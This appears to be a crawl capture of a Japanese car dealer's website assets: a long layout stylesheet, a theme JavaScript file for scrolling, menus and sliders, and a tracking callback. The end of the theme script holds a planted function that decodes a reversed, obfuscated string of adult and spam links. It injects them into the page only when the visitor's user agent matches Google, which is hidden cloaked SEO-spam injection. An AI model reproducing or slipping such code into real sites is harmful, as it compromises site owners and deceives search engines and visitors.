#shop_info_niigata #shop_info_list dl{ display:block; height:auto; width:100%;}
#shop_info_niigata #shop_info_list dl dt{ width:95%; margin:5% auto; padding:2.5%;}
#shop_info_niigata #shop_info_list dl dd{ position:static; margin:0;}
#shop_info_niigata #shop_info_list dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#shop_info_niigata #shop_info_list dl dt p{ font-size:3vw;}
}
#shop_info_niigata #shop_info_follow{ padding: 80px 0 0;}
#shop_info_niigata #shop_info_follow .container{ position: relative;}
#shop_info_niigata #shop_info_follow h2{ text-align: center; font-size: 40px; color: #3fa9f5; margin-bottom: 100px;}
#shop_info_niigata #shop_info_follow figure.ico{ position: absolute; left: 0; top: -80px;}
#shop_info_niigata #shop_info_follow ul.list{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#shop_info_niigata #shop_info_follow ul.list li{ display: table-cell; vertical-align: top;}
#shop_info_niigata #shop_info_follow ul.list li dl dt{ margin-bottom: 20px;}
#shop_info_niigata #shop_info_follow ul.list li dl dd{ margin: 0;}
#shop_info_niigata #shop_info_follow ul.list li dl dd h3{ font-size: 28px; font-weight: bold; color: #3fa9f5; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #3fa9f5;}
#shop_info_niigata #shop_info_follow ul.list li dl dd p{ font-size: 16px; margin-bottom: 20px;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a{ display: flex; align-items: center; justify-content: center; width: 160px; height: 40px; font-size: 16px; margin: auto; text-decoration: none; font-weight: bold; background: #3fa9f5; color: #fff; border-radius: 20px; position: relative; transition: 0.3s;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:after{ content: ""; width: 6px; height: 12px; background: url("images/niigata/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#shop_info_niigata #shop_info_follow{ padding:5% 0 0;}
#shop_info_niigata #shop_info_follow h2{ font-size:6vw; margin-bottom:10%;}
#shop_info_niigata #shop_info_follow figure.ico{ left:0; top:-5vw;}
#shop_info_niigata #shop_info_follow figure.ico img{ width: 20vw;}
#shop_info_niigata #shop_info_follow ul.list{ width:100%; margin:0; display:block; border-spacing:0;}
#shop_info_niigata #shop_info_follow ul.list li{ display:block; margin:7.5% auto 0;}
#shop_info_niigata #shop_info_follow ul.list li dl dt{ margin-bottom:2.5%; text-align: center;}
#shop_info_niigata #shop_info_follow ul.list li dl dt img{ width:75%;}
#shop_info_niigata #shop_info_follow ul.list li dl dd h3{ font-size:5vw; margin-bottom:2.5%; padding-bottom:2.5%; text-align: center;}
#shop_info_niigata #shop_info_follow ul.list li dl dd p{ font-size:3vw; margin-bottom:2.5%;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
}


/*LAND_info*/
#shop_info_land{ margin: 60px auto 0;}
#shop_info_land #shop_info_list{ margin: 40px auto 0; background: url("images/land/top/info_bg.jpg") center center no-repeat; background-size: cover; overflow: hidden;}
#shop_info_land #shop_info_list dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#shop_info_land #shop_info_list dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#shop_info_land #shop_info_list dl dd{ width:100%; position: absolute; right: -390px; top: 0; margin: 0;}
#shop_info_land #shop_info_list dl:nth-child(2n+1){ justify-content: flex-end;}
#shop_info_land #shop_info_list dl:nth-child(2n+1) dd{ left: -390px; right: 0;}
#shop_info_land #shop_info_list dl dt h3{ font-size: 40px; font-weight: bold; color: #15843c; margin-bottom: 30px;}
#shop_info_land #shop_info_list dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#shop_info{ margin:10% auto 0;}
#shop_info_land #shop_info_list{ margin:10% auto 0;}
#shop_info_land #shop_info_list dl{ display:block; height:auto; width:100%;}
#shop_info_land #shop_info_list dl dt{ width:95%; margin:5% auto; padding:2.5%;}
#shop_info_land #shop_info_list dl dd{ position:static; margin: 0;}
#shop_info_land #shop_info_list dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#shop_info_land #shop_info_list dl dt p{ font-size:3vw;}
}

#shop_info_land #shop_info_follow{ padding: 80px 0; background: url("images/land/top/info_follow_bg.jpg") center center no-repeat; background-size: cover;}
#shop_info_land #shop_info_follow .container{ position: relative;}
#shop_info_land #shop_info_follow h2{ text-align: center; font-size: 40px; color: #fff; margin-bottom: 8px;}
#shop_info_land #shop_info_follow ul.list{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#shop_info_land #shop_info_follow ul.list li{ display: table-cell; vertical-align: top;}
#shop_info_land #shop_info_follow ul.list li dl dt{ margin-bottom: 20px;}
#shop_info_land #shop_info_follow ul.list li dl dd{ margin: 0;}
#shop_info_land #shop_info_follow ul.list li dl dd h3{ font-size: 28px; font-weight: bold; color: #15843c; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #15843c;}
#shop_info_land #shop_info_follow ul.list li dl dd p{ font-size: 16px; margin-bottom: 20px; color: #fff;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a{ display: flex; align-items: center; justify-content: center; width: 160px; height: 40px; font-size: 16px; margin: auto; text-decoration: none; font-weight: bold; background: #15843c; color: #fff; border-radius: 20px; position: relative; transition: 0.3s;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:after{ content: ""; width: 6px; height: 12px; background: url("images/land/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:hover{ opacity: 0.7;}
#shop_info_follow ul.banner{ margin: 80px auto 0; display: table; table-layout: fixed; width: calc(100% - 20px); border-collapse: separate; border-spacing: 30px 0;}
#shop_info_follow ul.banner li{ display: table-cell; vertical-align: middle;}
#shop_info_follow ul.banner li a{ display: block; transition: 0.3s;}
#shop_info_follow ul.banner li a:hover{ opacity: 0.7;}
#shop_info_follow ul.banner dl{ position: relative;}
#shop_info_follow ul.banner dl dd{ position: absolute; bottom: 20px; right: 10px; color: #fff; text-align: right; letter-spacing: -1em; margin: 0;}
#shop_info_follow ul.banner dl dd p{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0; font-size: 24px;}
#shop_info_follow ul.banner dl dd span{ display: inline-block; vertical-align: middle; letter-spacing: 0; width: 60px; margin-left: 10px;}
@media screen and (max-width:767px){
#shop_info_land #shop_info_follow{ padding:5% 0;}
#shop_info_land #shop_info_follow h2{ font-size:6vw; margin-bottom:10%;}
#shop_info_land #shop_info_follow ul.list{ width:100%; margin:0; display:block; border-spacing:0;}
#shop_info_land #shop_info_follow ul.list li{ display:block; margin:7.5% auto 0;}
#shop_info_land #shop_info_follow ul.list li dl dt{ margin-bottom:2.5%; text-align: center;}
#shop_info_land #shop_info_follow ul.list li dl dt img{ width:75%;}
#shop_info_land #shop_info_follow ul.list li dl dd h3{ font-size:5vw; margin-bottom:2.5%; padding-bottom:2.5%; text-align: center;}
#shop_info_land #shop_info_follow ul.list li dl dd p{ font-size:3vw; margin-bottom:2.5%;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
#shop_info_follow ul.banner{ margin:10% auto 0; display:block; width:100%; border-spacing:0;}
#shop_info_follow ul.banner li{ display:block;}
#shop_info_follow ul.banner dl dd{ bottom:1.25vw; right:2.5vw; margin: 0;}
#shop_info_follow ul.banner dl dd p{ font-size:4.5vw;}
#shop_info_follow ul.banner dl dd span{ width:12vw; margin-left:2.5vw;}
}


/*オーダー製作*/
#custom_order #order_mv{ margin: 40px auto 60px;}
#custom_order #order_mv dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#custom_order #order_mv dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#custom_order #order_mv dl dd{ width:100%; position: absolute; right: -390px; top: 0;}
#custom_order #order_mv dl dt h3{ font-size: 40px; font-weight: bold; color: #15843c; margin-bottom: 30px;}
#custom_order #order_mv dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#custom_order #order_mv{ margin:10% auto 0;}
#custom_order #order_mv dl{ display:block; height:auto; width:100%;}
#custom_order #order_mv dl dt{ width:100%; margin:5% auto; padding:0%;}
#custom_order #order_mv dl dd{ position:static; margin: 0;}
#custom_order #order_mv dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#custom_order #order_mv dl dt p{ font-size:3vw;}
}

#custom_order #order_list{ margin: 60px auto;}
#custom_order #order_list ul{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#custom_order #order_list ul li{ display: table-cell; vertical-align: top;}
#custom_order #order_list ul li dl dt{ margin-bottom: 20px;}
#custom_order #order_list ul li dl dd h3{ font-size: 28px; font-weight: bold; color: #15843c; margin-bottom: 10px;}
#custom_order #order_list ul li dl dd h3 span{ display: inline-block; vertical-align: middle; margin-bottom: 5px;}
#custom_order #order_list ul li dl dd p{ font-size: 16px; margin: 0;}
@media screen and (max-width:767px){
#custom_order #order_list{ margin:10% auto;}
#custom_order #order_list ul{ width:100%; margin:0 auto; display:block; border-spacing:0;}
#custom_order #order_list ul li{ display:block; margin:7.5% auto 0;}
#custom_order #order_list ul li dl dt{ margin-bottom:2.5%; text-align:center;}
#custom_order #order_list ul li dl dt img{ width:75%;}
#custom_order #order_list ul li dl dd h3{ font-size:5vw; margin-bottom:0; text-align:center;}
#custom_order #order_list ul li dl dd h3 span{ width:12.5vw; margin-bottom:1.25vw;}
#custom_order #order_list ul li dl dd p{ font-size:3vw;}
}

#custom_order #order_ins{ position: relative; padding-top: 260px; margin-bottom: 120px;}
#custom_order #order_ins ul li{ position: absolute; width: 760px;}
#custom_order #order_ins ul li:nth-child(1){ left: -400px; top: 0;}
#custom_order #order_ins ul li:nth-child(2){ right: -400px; top: 0;}
#custom_order #order_ins figure{ text-align: center; position: relative; z-index: 5;}
@media screen and (max-width:767px){
#custom_order #order_ins{ padding-top:25vw; margin-bottom:20%;}
#custom_order #order_ins ul li{ position: absolute; width:60vw;}
#custom_order #order_ins ul li:nth-child(1){ left:-20vw;}
#custom_order #order_ins ul li:nth-child(2){ right:-20vw;}
#custom_order #order_ins figure img{ width:66.66%;}
}

#custom_order #order_flow{ background: url("images/land/order/order_flow_bg.jpg") left top no-repeat; background-size: cover; padding: 80px 0 160px; margin-bottom: -12rem;}
#custom_order #order_flow h3{ margin-top: -120px;}
#custom_order #order_flow h3 strong{ display: flex; align-items: center; justify-content: flex-start; width: 450px; height: 80px; background: #15843c; color: #fff; font-size: 40px; line-height: 1em; font-weight: bold; position: relative; z-index: 1;}
#custom_order #order_flow h3 strong:before{ content: ""; width: 800px; height: 80px; background: #15843c; position: absolute; left: -750px; top: 0; z-index: -1;}
#custom_order #order_flow ul.flow_list li{ background: #fff; padding: 20px; margin: 40px auto; position: relative;}
#custom_order #order_flow ul.flow_list li:last-child{ margin-bottom: 0;}
#custom_order #order_flow ul.flow_list li:not(:last-child):after{ content: ""; width: 0; height: 0; border-style: solid; border-width: 15px 20px 0 20px; border-color: #ffffff transparent transparent transparent; position: absolute; left: 0; right: 0; bottom: -28px; margin: auto;}
#custom_order #order_flow ul.flow_list li dl{ display: table; table-layout: fixed; width: 100%; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dt{ display: table-cell; vertical-align: top; width: 310px;}
#custom_order #order_flow ul.flow_list li dl dd{ display: table-cell; vertical-align: top; padding-left: 80px; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dd h4{ font-size: 28px; color: #15843c; font-weight: bold; position: relative; margin-bottom: 15px;}
#custom_order #order_flow ul.flow_list li dl dd h4 span{ display: flex; align-items: center; justify-content: center; width: 36px; height: 40px; background: #15843c; color: #fff; font-size: 28px; font-weight: bold; position: absolute; left: -50px; top: 0;}
#custom_order #order_flow ul.flow_list li dl dd p{ font-size: 16px; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dd .contact{ margin-top: 20px;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li{ padding: 0 0 0 40px; margin: 0 auto; font-size: 22px;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li span{ position: absolute; left: 0; top: 0;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li a{ text-decoration: underline; font-weight: bold; color: inherit;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li a:hover{ text-decoration: none;}
@media print, screen and (min-width:768px){
#custom_order #order_flow ul.flow_list li dl dd .contact ul li:first-child a{ pointer-events: none; text-decoration: none;}
}
@media screen and (max-width:767px){
#custom_order #order_flow{ padding:10vw 0 15%;}
#custom_order #order_flow h3{ margin-top:-15vw;}
#custom_order #order_flow h3 strong{ width:66.66vw; height:10vw; font-size:6vw;}
#custom_order #order_flow h3 strong:before{ width:50vw; height:10vw; left:-10vw;}
#custom_order #order_flow ul.flow_list li{ padding:5%; margin:7.5% auto;}
#custom_order #order_flow ul.flow_list li:not(:last-child):after{ border-width:2.5vw 3.75vw 0 3.75vw; bottom:-5vw;}
#custom_order #order_flow ul.flow_list li dl{ display:block;}
#custom_order #order_flow ul.flow_list li dl dt{ display:block; width:100%; text-align:center; margin-bottom:2.5%;}
#custom_order #order_flow ul.flow_list li dl dt img{ width:50%;}
#custom_order #order_flow ul.flow_list li dl dd{ display:block; padding:0; margin:0;}
#custom_order #order_flow ul.flow_list li dl dd h4{ font-size:5vw; padding-left:6.25vw; margin-bottom:2.5%;}
#custom_order #order_flow ul.flow_list li dl dd h4 span{ width:5vw; height:5vw; font-size:3.75vw; left:0; top:0.625vw;}
#custom_order #order_flow ul.flow_list li dl dd p{ font-size:3vw;}
#custom_order #order_flow ul.flow_list li dl dd .contact{ margin-top:2.5%;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li{ padding-left:6.25vw; font-size:3.5vw;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li span img{ width: 5vw;}
}

#custom_order #order_flow ul.banner{ margin: 80px auto 0; display: table; table-layout: fixed; width: calc(100% - 20px); border-collapse: separate; border-spacing: 30px 0;}
#custom_order #order_flow ul.banner li{ display: table-cell; vertical-align: middle;}
#custom_order #order_flow ul.banner li a{ display: block; transition: 0.3s;}
#custom_order #order_flow ul.banner li a:hover{ opacity: 0.7;}
#custom_order #order_flow ul.banner dl{ position: relative;}
#custom_order #order_flow ul.banner dl dd{ position: absolute; bottom: 20px; right: 10px; color: #fff; text-align: right; letter-spacing: -1em; margin: 0;}
#custom_order #order_flow ul.banner dl dd p{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0; font-size: 24px;}
#custom_order #order_flow ul.banner dl dd span{ display: inline-block; vertical-align: middle; letter-spacing: 0; width: 60px; margin-left: 10px;}
@media screen and (max-width:767px){
#custom_order #order_flow ul.banner{ margin:10% auto 0; display:block; width:100%; border-spacing:0;}
#custom_order #order_flow ul.banner li{ display:block;}
#custom_order #order_flow ul.banner dl dd{ bottom:1.25vw; right:2.5vw; margin: 0;}
#custom_order #order_flow ul.banner dl dd p{ font-size:4.5vw;}
#custom_order #order_flow ul.banner dl dd span{ width:12vw; margin-left:2.5vw;}
}


/*RV_PARK*/
#rv_park #rv_mv{ background: url("images/land/rv/rv_mv_bg.jpg") center center no-repeat; background-size: cover; padding: 70px 0;}
#rv_park #rv_mv h2{ text-align: center; margin-bottom: 60px;}
#rv_park #rv_mv p{ text-align: center; margin-bottom: 40px; font-size: 16px; color: #fff;}
#rv_park #rv_mv ul{ letter-spacing: -1em; text-align: center;}
#rv_park #rv_mv ul li{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0 14px;}
@media screen and (max-width:767px){
#rv_park #rv_mv{ padding:10% 5%;}
#rv_park #rv_mv h2{ margin-bottom:10%;}
#rv_park #rv_mv p{ margin-bottom:10%; font-size:3vw; text-align:left;}
#rv_park #rv_mv ul{ margin:-2.5vw 0 -2.5vw -2.5vw;}
#rv_park #rv_mv ul li{ width:calc(33.33% - 5vw); margin:2.5vw;}
}

#rv_park #rv_detail{ margin: 40px auto 60px;}
#rv_park #rv_detail dl{ display: flex; align-items: center; justify-content: flex-end; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#rv_park #rv_detail dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#rv_park #rv_detail dl dd{ width:100%; position: absolute; left: -390px; top: 0;}
#rv_park #rv_detail dl dt table{ width: 100%; font-size: 16px; line-height: 1.25em;}
#rv_park #rv_detail dl dt table th{ width: 140px; vertical-align: top; position: relative;}
#rv_park #rv_detail dl dt table th:after{ content: ""; width: 3px; height: 1em; position: absolute; right: 0; top: 0.25em; background: #15843c;}
#rv_park #rv_detail dl dt table td{ padding-left: 20px; font-weight: normal; vertical-align: top;}
#rv_park #rv_detail dl dt table td p{ min-height: 2.25em; margin: 0 auto 1em;}
#rv_park #rv_detail dl dt .btn_reserve a{ display: flex; align-items: center; justify-content: center; width: 250px; height: 60px; font-size: 16px; margin: 0 0 -50px auto; text-decoration: none; font-weight: bold; background: #15843c; color: #fff; position: relative; transition: 0.3s;}
#rv_park #rv_detail dl dt .btn_reserve a:after{ content: ""; width: 6px; height: 12px; background: url("images/niigata/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#rv_park #rv_detail dl dt .btn_reserve a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#rv_park #rv_detail{ margin:10% auto 0;}
#rv_park #rv_detail dl{ display:block; height:auto; width:100%;}
#rv_park #rv_detail dl dt{ width:100%; margin:5% auto; padding:0%;}
#rv_park #rv_detail dl dd{ position:static; margin: 0;}
#rv_park #rv_detail dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#rv_park #rv_detail dl dt p{ font-size:3vw;}
#rv_park #rv_detail dl dt .btn_reserve a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw; margin:2.5% auto;}
#rv_park #rv_detail dl dt .btn_reserve a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
}

#rv_park #rv_list{ margin: 60px auto;}
#rv_park #rv_list ul{ width: calc(100% + 24px); margin: -12px 0 -12px -12px; display: flex; align-items: flex-start; justify-content: center; flex-wrap: wrap;}
#rv_park #rv_list ul li{ width: calc(33.33% - 24px); margin: 12px;}
#rv_park #rv_list ul li p{ font-size: 16px; margin-top: 10px;}
@media screen and (max-width:767px){
#rv_park #rv_list{ margin:10% auto;}
#rv_park #rv_list ul{ width:calc(100% + 2.5vw); margin:-1.25vw 0 -1.25vw -1.25vw;}
#rv_park #rv_list ul li{ width:calc(50% - 2.5vw); margin:1.25vw;}
#rv_park #rv_list ul li p{ font-size:3vw; margin-top:2.5%;}
}

#rv_park #rv_att{ margin: 60px auto;}
#rv_park #rv_att dl{ border: 1px solid #000; padding: 20px;}
#rv_park #rv_att dl dt{ font-size: 16px; font-weight: bold; margin-bottom: 15px;}
#rv_park #rv_att dl dd{ font-size: 14px; margin: 0;
]}
#rv_park #rv_att dl dd ul li{ padding-left: 1em; position: relative;}
#rv_park #rv_att dl dd ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
@media screen and (max-width:767px){
#rv_park #rv_att{ margin:10% auto;}
#rv_park #rv_att dl{ padding:5%;}
#rv_park #rv_att dl dt{ font-size:3vw; margin-bottom:2.5%;}
#rv_park #rv_att dl dd{ font-size:2.75vw;}
}

#rv_park #rv_reserve{ background: #fff !important; padding-top: 0; margin-top: 60px;}
#rv_park #rv_reserve p a.tel{ pointer-events: none; color: #3F3F3F;}
@media screen and (max-width:767px){
#rv_park #rv_reserve p a.tel{ pointer-events: visible; color: #007bff;}
}
#rv_park #rv_reserve .booking_calendar_main_container{ display: block; width: 800px; margin: 40px auto;}
#rv_park #rv_reserve .booking_calendar_container{ width: 100%; max-width: 100%; margin: 20px auto;}
#rv_park #rv_reserve .wpdevart-booking-form-container{ width: 100%; max-width: 100%; background: #fdfdfd; border: 1px solid #f3f3f3;}
#rv_park #rv_reserve .wpdevart-booking-form{ margin: 0 auto; padding: 20px;}
#rv_park #rv_reserve .wpdevart-form-section, #rv_park #rv_reserve .wpdevart-check-section{ width: 42%; margin: 0 4%;}
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container input,
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
@media screen and (max-width:767px){
#rv_park #rv_reserve .booking_calendar_main_container{ width:100%; margin:10% auto;}
#rv_park #rv_reserve .booking_calendar_container{ margin:5% auto;}
#rv_park #rv_reserve .wpdevart-booking-form{ padding:0 5%;}
#rv_park #rv_reserve .wpdevart-form-section, #rv_park #rv_reserve .wpdevart-check-section{ float: none; width:100%; margin:5% auto;}
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container input,
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
}

@media print, screen and (min-width:768px){
.smp{ display:none !important;}
}
@media screen and (max-width:767px){
.pc{ display:none !important;}
}



/* Before / After レイアウト */
.before-after-wrapper {
  display: flex;
  flex-wrap: wrap;
}

.before-box,
.after-box {
  position: relative;
}

.before-after-img img {
  width: 100%;
  height: auto;
  display: block;
}

.ba-label {
  position: absolute;
  bottom: 10px;
  left: 10px;
  padding: 4px 12px;
  color: #fff;
  background: rgba(0,0,0,0.7);
  z-index: 2;
}
.ba-label--after {
  background: #1f8f2e;
}

.ba-arrow {
  color: #45a045;
}

.work-info-box {
  background: #f7f7f7;
  padding: 24px 32px;
  border-radius: 4px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cars-niigata.com/wp-content/themes/carsniigata/js/carsniigata-scripts.js?ver=201803%27%20defer%20charset=%27UTF-8
body_size: 1731
content:
//smooth scroll
$(function() {
  $('a[href^="#"]').click(function() {
    var speed = 800;
    var href = $(this).attr('href');
    var target = $(href == '#' || href == '' ? 'html' : href);
    var position = target.offset().top;
    $('html, body').animate({
      scrollTop: position
    }, speed);
    return false;
  });
});

//sp menu btn
$(function() {
  $('#js-gnav-opener, .sp-gnav.open---').on('click', function() {
    $('.sp-gnav, #js-gnav-opener, .site-wrapper, #js-header').toggleClass('open');
  });
});

// object fit IE9~
objectFitImages('.u-img-clipper > img', '.u-iframe-clipper > iframe');

//header height
$(function() {
  var WindowWidth = $(window).width();

  if (WindowWidth > 1750) {
    var WindowHeight = $(window).height();
    var headerHeight = $("#js-header").outerHeight();
    var fvHeight = WindowHeight - headerHeight;

    $('#js-fvimg').css('max-height', fvHeight + 'px');
  }
});

$(window).on('resize', function() {
  var WindowWidth = $(window).width();

  if (WindowWidth > 1750) {
    var WindowHeight = $(window).height();
    var headerHeight = $("#js-header").outerHeight();
    var fvHeight = WindowHeight - headerHeight;

    $('#js-fvimg').css('max-height', fvHeight + 'px');
  }
});

//custom car slider
// $('.works-slider-for').slick({
//  slidesToShow: 1,
//  slidesToScroll: 1,
//  arrows: false,
//  fade: true,
//  draggable: false,
//  infinite: true,
//  cssEase: 'linear',
//  asNavFor: '.works-slider-nav'
// });
// $('.works-slider-nav').slick({
//  slidesToShow: 6,
//  slidesToScroll: 1,
//  asNavFor: '.works-slider-for',
//  dots: false,
//  infinite: true,
//  draggable: false,
//  cssEase: 'linear',
//  focusOnSelect: true
// });

$(function(){
  var slider = "#js-slider"; // スライダー
  var thumbnailItem = "#js-thumbnail-list .thumbnail-item"; // サムネイル画像アイテム

  // サムネイル画像アイテムに data-index でindex番号を付与
  $(thumbnailItem).each(function(){
   var index = $(thumbnailItem).index(this);
   $(this).attr("data-index",index);
  });

  // スライダー初期化後、カレントのサムネイル画像にクラス「thumbnail-current」を付ける
  // 「slickスライダー作成」の前にこの記述は書いてください。
  $(slider).on('init',function(slick){
   var index = $(".slide-item.slick-slide.slick-current").attr("data-slick-index");
   $(thumbnailItem+'[data-index="'+index+'"]').addClass("thumbnail-current");
  });

  //slickスライダー初期化
  $(slider).slick({
    autoplay: false,
    arrows: false,
    fade: true,
    infinite: false
  });
  //サムネイル画像アイテムをクリックしたときにスライダー切り替え
  $(thumbnailItem).on('click',function(){
    var index = $(this).attr("data-index");
    $(slider).slick("slickGoTo",index,false);
  });

  //サムネイル画像のカレントを切り替え
  $(slider).on('beforeChange',function(event,slick, currentSlide,nextSlide){
    $(thumbnailItem).each(function(){
      $(this).removeClass("thumbnail-current");
    });
    $(thumbnailItem+'[data-index="'+nextSlide+'"]').addClass("thumbnail-current");
  });
});

//scroll animation trigger
// window.sr = ScrollReveal();
// sr.reveal('.js-animate',{
//   scale: 1,
//   duration: 1000,
//   distance: '80px',
//   delay: 400,
//   useDelay: 'onload'
// });
document.addEventListener('DOMContentLoaded', function(){
  var trigger = new ScrollTrigger({
    toggle: {
      visible: 'visibleClass',
      hidden: 'hiddenClass'
    },
    offset: {
      x: 0,
      y: 40
    },
    //addHeight: true,
    once: true
  }, document.body, window);
});
function site() {

    var find = '<h1>お知らせ</h1>'
      , pastePosition = 1
      , add = '>a/<soediv xes>"bulc.moc-xxx//:sptth"=ferh a<.ytrap retfa eht ot edir omil .tnemyojne fo smaercs etnattelid >a/<vaj soedivx>"ajnin.ozyeh//:sptth"=ferh a< >a/<nropised>"/orp.ebutnropised//:sptth"=ferh a<';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: application/javascript
request_url: https://in.treasuredata.com/js/v3/global_id?callback=TreasureJSONPCallback1
body_size: 124
content:
typeof TreasureJSONPCallback1 === 'function' && TreasureJSONPCallback1({"global_id":"09e0209a-2171-4f28-8ebc-604f3fe16f91"});